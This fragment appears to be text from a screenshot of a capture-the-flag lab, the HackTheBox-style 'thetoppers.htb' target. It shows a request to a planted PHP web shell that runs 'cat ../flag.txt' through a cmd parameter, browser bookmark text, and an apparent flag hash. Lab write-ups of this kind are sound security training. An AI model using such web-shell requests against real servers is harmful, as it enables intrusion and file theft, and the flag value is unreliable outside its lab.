 thetoppers.htb/temp.php?cm
thetoppers.htb/temp.php?cmd=cat+../flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a…
a980d99281a28d638ac68b9bf9453c2b